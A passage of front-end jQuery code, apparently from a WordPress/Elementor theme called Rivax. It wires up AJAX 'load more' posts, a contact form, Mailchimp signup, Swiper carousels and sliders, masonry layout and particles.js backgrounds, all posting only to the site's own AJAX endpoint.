        var scope = loadMoreBtn.closest('.rivax-posts-container').find('.rivax-posts-wrapper');

        var widgetId = $(this).data('widget-id');
        var postId = $(this).data('post-id');
        var pageNumber = $(this).data('current-page') + 1;


        var data = {
            action: 'rivax_get_load_more_posts',
            widgetId: widgetId,
            postId: postId,
            pageNumber: pageNumber,
            qVars: (typeof rivaxLoadMoreQVars !== 'undefined')? rivaxLoadMoreQVars : '',
        };
        $.post({
            url: rivax_ajax_object.AjaxUrl,
            data: data,
            dataType: 'json',
            beforeSend: function() {
                loadMoreBtn.addClass('hide');
                loadMoreLoader.addClass('show');
            },
            success: function(response) {
                if(response.data) {
                    var items = $(response.data);

                    scope.append(items);
                    if( scope.hasClass('layout-masonry') ) {
                        scope.masonry( 'appended', items );
                    }
                }


                if(response.no_more) {
                    loadMoreLoader.remove();
                    loadMoreBtn.remove();
                }
                else {
                    loadMoreBtn.data('current-page', pageNumber);
                }
            },
            error: function() {

            },
            complete: function() {
                loadMoreBtn.removeClass('hide');
                loadMoreLoader.removeClass('show');
            }
        });

    });



    // Contact Form
    $('.rivax-contact-form').on('submit', function (e) {
        e.preventDefault();
        var form = $(this);
        var submitBtn = form.find('.submit-btn');
        var msgWrapper = form.parent('.rivax-contact-form-wrapper').find('.msg-wrapper');

        if(submitBtn.hasClass('loading')) {
            return;
        }

        var data = {
            action: 'rivax_submit_contact_form',
            firstName: form.find('#first-name').val(),
            lastName: form.find('#last-name').val(),
            email: form.find('#email').val(),
            subject: form.find('#subject').val(),
            message: form.find('#message').val(),
        };

        $.post({
            url: rivax_ajax_object.AjaxUrl,
            data: data,
            dataType: 'json',
            beforeSend: function() {
                submitBtn.addClass('loading');
            },
            success: function(response) {
                if(response.msg == 'fill') {
                    msgWrapper.removeClass('success').addClass('error');
                    msgWrapper.children('.msg').text( msgWrapper.children('.msg').data('fill') );
                }
                else if(response.msg == 'error') {
                    msgWrapper.removeClass('success').addClass('error');
                    msgWrapper.children('.msg').text( msgWrapper.children('.msg').data('error') );
                }
                else if(response.msg == 'success') {
                    msgWrapper.removeClass('error').addClass('success');
                    msgWrapper.children('.msg').text( msgWrapper.children('.msg').data('success') );
                    form.trigger("reset");
                }

            },
            error: function() {
                msgWrapper.removeClass('success').addClass('error');
                msgWrapper.children('.msg').text( msgWrapper.children('.msg').data('error') );
            },
            complete: function() {
                submitBtn.removeClass('loading');
            }
        });

    });


	// Social Icon Widget
	$('.rivax-social-icons a[href=""], .rivax-social-icons a[href="#"]').on('click', function(e) {
		e.preventDefault();
	});



    // Elementor Widgets
    var rivaxWidgetsHandler = function( $scope, $ ) {

        // Post Masonry Layout
        var masonryPosts = $scope.find('.rivax-posts-wrapper.layout-masonry');
        if ( masonryPosts.length ){
            masonryPosts.masonry({
                itemSelector: '.post-item',
                percentPosition: true,
            });
        }


        // Post Carousel Layout
        var carouselPosts = $scope.find('.rivax-posts-wrapper.layout-carousel .rivax-posts-carousel-wrapper');
        if ( carouselPosts.length ){
            var carouselSettings = carouselPosts.data('settings');
            var carouselContainer = carouselPosts.find('.swiper');
            var carouselSelector = '#' + carouselPosts.attr('id') + ' .swiper';


            if ( 'undefined' === typeof Swiper ) {
                const asyncSwiper = elementorFrontend.utils.swiper;

                new asyncSwiper( carouselContainer, carouselSettings ).then( ( newSwiperInstance ) => {
                    var swiper = newSwiperInstance;
                } );
            } else {
                var swiper = new Swiper(carouselSelector, carouselSettings);
            }

        }



        // Single Post Gallery Hero
        if ( $('.single-hero-gallery').length ){

            if( $('.single-hero-inside .single-hero-gallery').length ) {
                var gallerySettings = {
					parallax: true,
					effect: 'fade',
					fadeEffect: {
						crossFade: true
					},
					speed: 1000,
                    a11y: {
                        enabled: false,
                    },
                    navigation: {
                        nextEl: ".single-hero-gallery .swiper-button-next",
                        prevEl: ".single-hero-gallery .swiper-button-prev",
                    }
                };
            }
            else {
                var gallerySettings = {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                    spaceBetween: 30,
                    a11y: {
                        enabled: false,
                    },
                    navigation: {
                        nextEl: ".single-hero-gallery .swiper-button-next",
                        prevEl: ".single-hero-gallery .swiper-button-prev",
                    },
                    breakpoints: {
                        768: {
                            slidesPerView: 2,
                        },
                        1024: {
                            slidesPerView: 3,
                        }
                    }
                };
            }

            var carouselContainer = $('.single-hero-gallery .swiper');
            var carouselSelector = '.single-hero-gallery .swiper';

            if ( 'undefined' === typeof Swiper ) {
                const asyncSwiper = elementorFrontend.utils.swiper;

                new asyncSwiper( carouselContainer, gallerySettings ).then( ( newSwiperInstance ) => {
                    var swiper = newSwiperInstance;
                } );
            } else {
                var swiper = new Swiper(carouselSelector, gallerySettings);
            }

        }
		
		
		
		// News Ticker
        if( $scope.find('.rivax-news-ticker-content-wrapper:not(.animation-marquee)').length ) {

            var newsTicker = $scope.find('.rivax-news-ticker-content-wrapper');
            var tickerSettings = newsTicker.data('settings');

            var carouselContainer = newsTicker.find('.swiper');
            var carouselSelector = '#' + newsTicker.attr('id') + ' .swiper';

            if ( 'undefined' === typeof Swiper ) {
                const asyncSwiper = elementorFrontend.utils.swiper;

                new asyncSwiper( carouselContainer, tickerSettings ).then( ( newSwiperInstance ) => {
                    var swiper = newSwiperInstance;
                } );
            } else {
                var swiper = new Swiper(carouselSelector, tickerSettings);
            }

        }



        // Mailchimp
        if( $scope.find('.rivax-mailchimp-wrapper').length ) {

            var elForm = $scope.find('.rivax-mailchimp-form'),
                elMessage = $scope.find('.rivax-mailchimp-response-message');

            elForm.on('submit', function (e) {
                e.preventDefault();
                var data = {
                    action: 'rivax_mailchimp_subscribe',
                    subscriber_info: elForm.serialize(),
                    list_id: elForm.data('list-id'),
                };
                $.ajax({
                    type: 'post',
                    url: rivax_ajax_object.AjaxUrl,
                    data: data,
                    success: function success(response) {
                        elForm.trigger('reset');

                        if (response.status) {
                            elMessage.removeClass('error');
                            elMessage.addClass('success');
                            elMessage.text(response.msg);
                        } else {
                            elMessage.addClass('error');
                            elMessage.removeClass('success');
                            elMessage.text(response.msg);
                        }

                        var hideMsg = setTimeout(function () {
                            elMessage.removeClass('error');
                            elMessage.removeClass('success');
                            clearTimeout(hideMsg);
                        }, 5000);
                    },
                    error: function error() {

                    }
                });
            });

        }



        // Pansy Slider
        if ( $scope.find('.pansy-slider').length ) {
            var slider = $scope.find('.rivax-posts-carousel-wrapper');
            var sliderSettings = slider.data('settings');
            var sliderContainer = slider.find('.main-slider');
            var sliderSelector = '#' + slider.attr('id') + ' .main-slider';

            var thumbs = $scope.find('.thumbs-slider-wrapper');
            var thumbsSettings = thumbs.data('settings');
            var thumbsContainer = thumbs.find('.thumbs-slider');
            var thumbsSelector = '#' + thumbs.attr('id') + ' .thumbs-slider';


            if ( 'undefined' === typeof Swiper ) {

                const asyncSwiper = elementorFrontend.utils.swiper;

                new asyncSwiper( thumbsContainer, thumbsSettings ).then( ( newSwiperInstance ) => {
                    var thumbsSwiper = newSwiperInstance;
                    new asyncSwiper( sliderContainer, sliderSettings ).then( ( newSwiperInstance ) => {
                        var mainSwiper = newSwiperInstance;

                        mainSwiper.controller.control = thumbsSwiper;
                        thumbsSwiper.controller.control = mainSwiper;
                    } );
                } );
            }
            else {

                var thumbsSwiper = new Swiper(thumbsSelector, thumbsSettings);
                var mainSwiper = new Swiper(sliderSelector, sliderSettings);

                mainSwiper.controller.control = thumbsSwiper;
                thumbsSwiper.controller.control = mainSwiper;
            }
        }

    }


    var rivaxContainerHandler = function( $scope, $ ) {

        if ($scope.hasClass('rivax-particles')) {
            let pId = 'rivax-particles-' + $scope.data('id');
            let pData = $scope.data('rivax-particles');
            if (typeof pData === 'string' || pData instanceof String) {
                pData = JSON.parse(pData);
            }

            $scope.prepend(`<div class="rivax-particles-wrapper" id="${pId}"></div>`);
			if(typeof particlesJS == 'function') {
				particlesJS(pId, pData);
			}
        }
        else if($scope.children('.rivax-particles-wrapper').length != 0) { // Editor
            let particleWrapper = $scope.children('.rivax-particles-wrapper');
            let pId = particleWrapper.attr('id');
            let pData = particleWrapper.data('rivax-particles');
            if (typeof pData === 'string' || pData instanceof String) {
                pData = JSON.parse(pData);
            }
            
			if(typeof particlesJS == 'function') {
				particlesJS(pId, pData);
			}
            
        }

    }



    // Elementor Widgets
    $( window ).on( 'elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction( 'frontend/element_ready/widget', rivaxWidgetsHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/container', rivaxContainerHandler );
    });


})( jQuery );
